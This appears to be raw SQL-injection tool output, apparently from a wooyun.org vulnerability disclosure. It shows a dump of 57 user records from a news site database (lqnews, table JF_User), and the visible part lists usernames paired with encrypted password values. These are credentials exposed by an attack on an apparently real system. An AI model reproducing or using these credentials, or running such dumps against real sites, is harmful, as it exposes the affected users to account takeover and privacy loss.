 [16:49:32] [INFO] retrieved: 9qI48NSbYNg=
[16:49:32] [INFO] analyzing table dump for possible password hashes
Database: lqnews
Table: JF_User
[57 entries]
+--------------------------+------------+
| UserPwd | UserName |
+--------------------------+------------+
| MXiUKeBw3pI= | 696969 |
| MXiUKeBw3pI= | 76228056 |
| 7aL2ZRDQjAg= | bdzwyy |
| JRMAc4Nk4FW1eIsB4iTE7w== | bmt |
| jFFjaaGfmWRZ3iItrsl3XQ== | cxx |
| 4Xl24CPTdfQ= | dan2013 |
| AiuXzuXhSVA= | fanfan335 |
| cuQp63C0qsc= | fj |
| MXiUKeBw3pI= | gaiban |
| 1qQFYAnnN5c= | hj |
| iTPnKPuDrpg= | jacky |
| MXiUKeBw3pI= | jf |
| 65wjLd7lHBY= | jjt |
| AiuXzuXhSVA= | jq |
| Vhxlx6kxWCE= | jw |
| AiuXzuXhSVA= | lb |
| afcrVpW07Wc= | lbl |
| rQ2EKyOYFBQ= | linjin |
| 49bZS6Ges6/8AxPcoDm1uw== | linmin |
| lWMdHPUP33g= | linshi |
| lWMdHPUP33g= | liyi2018 |
| AiuXzuXhSVA= | ln |
| AiuXzuXhSVA= | lq |
| AiuXzuXhSVA= | lqga |
| ipfVNWcxtwxYVM0DhNpCrg== | lqqnews |
| gC6WBxMA4BEWuolQlkiUrw== | lqstudy |
www.wooyun.org